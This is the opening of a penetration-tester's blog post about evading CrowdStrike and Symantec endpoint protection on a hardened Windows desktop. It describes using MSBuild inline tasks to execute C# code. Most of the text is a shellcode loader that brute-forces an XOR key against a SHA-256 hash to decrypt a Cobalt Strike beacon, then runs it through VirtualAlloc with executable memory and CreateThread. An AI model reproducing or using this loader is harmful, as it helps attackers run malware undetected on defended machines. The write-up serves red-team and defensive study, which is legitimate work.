 Red Cursor
Bypassing CrowdStrike Endpoint Detection
and Response
6/29/2020
10 Comments
In a recent engagement I had to compromise a hardened desktop running CrowdStrike and Symantec Endpoint
Protection. The initial code execution method was my reliable favorite MSBuild
(C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe) which could be leveraged to execute C# code as
an inline task.
Initially I wrote a very basic loader that used a bruteforce decryption algorithm to run a Cobalt Strike beacon using
VirtualAlloc and CreateThread.
byte[] encShellcode = { 0x51, 0xaa, 0x84, 0x22, 0x7, 0xa6, 0x52, 0x30 }; // shortened for readability
byte[] rawShellcode = { };
byte[] key = { 0x1c, 0xf0, 0xc5, 0x70, 0x52, 0xee, 0xdb, 0xd5, 0x19, 0xfc, 0xce, 0x39, 0x7b, 0x8b, 0x87, 0x2a, 0x45, 0xb1, 0x4f, 0xfd, 0x79,
byte[] realHash = { 0xf5, 0x68, 0x8e, 0x4d, 0xf3, 0xf4, 0x5e, 0x71, 0x90, 0xf5, 0xe2, 0xf4, 0xc3, 0x31, 0xd9, 0xd0, 0x12, 0xb8, 0x93, 0xd5,
bool found = false;
while (!found)
{
key = increase(key, 1);
rawShellcode = xor(encShellcode, key);
SHA256 sha256Hash = SHA256.Create();
byte[] testHash = sha256Hash.ComputeHash(rawShellcode);
found = compare(realHash, testHash);
}
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)rawShellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(rawShellcode , 0, (IntPtr)(funcAddr), rawShellcode.Length);
IntPtr hThread = IntPtr.Zero, threadId = IntPtr.Zero, pinfo = IntPtr.Zero;
hThread = CreateThread(IntPtr.Zero, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);